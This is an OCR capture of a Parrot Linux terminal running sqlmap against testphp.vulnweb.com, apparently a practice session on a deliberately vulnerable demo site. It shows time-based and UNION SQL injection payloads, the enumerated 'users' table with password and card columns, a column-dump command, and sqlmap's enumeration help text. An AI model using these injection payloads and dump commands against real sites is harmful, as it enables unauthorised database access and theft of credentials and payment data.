 Applications Places System Mon Jan 16, 22:26
Parrot Terminal
File Edit View Search Terminal Help
    Payload: cat=1 AND (SELECT 9485 FROM (SELECT(SLEEP(5)))jkZw)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,CONCAT(0x716b716a71,0x6c45587873736f566252536b417469486e54754e7
a6f73527a7a7647527a4a7a4371787550464679,0x71766b7171),NULL-- -
---
[22:26:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[22:26:36] [INFO] fetching columns for table 'users' in database 'acuart
'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column  | Type         |
+---------+--------------+
| address | mediumtext   |
| cart    | varchar(100) |
| cc      | varchar(100) |
| email   | varchar(100) |
| name    | varchar(100) |
| pass    | varchar(100) |
| phone   | varchar(100) |
| uname   | varchar(100) |
+---------+--------------+
[22:26:36] [INFO] fetched data logged to text files under '/home/jay/.lo
cal/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 22:26:36 /2023-01-16/
[jay@jay]─[~]
$sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acu
art -T users -C uname
Parrot Terminal
File Edit View Search Terminal Help
    -b, --banner        Retrieve DBMS banner
    --current-user      Retrieve DBMS current user
    --current-db        Retrieve DBMS current database
    --hostname          Retrieve DBMS server hostname
    --is-dba            Detect if the DBMS current user is DBA
    --users             Enumerate DBMS users
    --passwords         Enumerate DBMS users password hashes
    --privileges        Enumerate DBMS users privileges
    --roles             Enumerate DBMS users roles
    --dbs               Enumerate DBMS databases
    --tables            Enumerate DBMS database tables
    --columns           Enumerate DBMS database table columns
    --schema            Enumerate DBMS schema
    --count             Retrieve number of entries for table(s)
    --dump              Dump DBMS database table entries
    --dump-all          Dump all DBMS databases tables entries
    --search            Search column(s), table(s) and/or database name(
s)
    --comments          Check for DBMS comments during enumeration
    --statements        Retrieve SQL statements being run on DBMS
    -D DB               DBMS database to enumerate
    -T TBL              DBMS database table(s) to enumerate
    -C COL              DBMS database table column(s) to enumerate
    -X EXCLUDE          DBMS database identifier(s) to not enumerate
    -U USER             DBMS user to enumerate
    --exclude-sysdbs    Exclude DBMS system databases when enumerating t
ables
    --pivot-column=P..  Pivot column name
    --where=DUMPWHERE   Use WHERE condition while table dumping
    --start=LIMITSTART  First dump table entry to retrieve
    --stop=LIMITSTOP    Last dump table entry to retrieve
    --first=FIRSTCHAR   First query output word character to retrieve
    --last=LASTCHAR     Last query output word character to retrieve
    --sql-query=SQLQ..  SQL statement to be executed
    --sql-shell         Prompt for an interactive SQL shell
    --sql-file=SQLFILE  Execute SQL statements from given file(s)
  Brute force:
Menu [vokoscreenNG 3.1.0] Parrot Terminal Parrot Terminal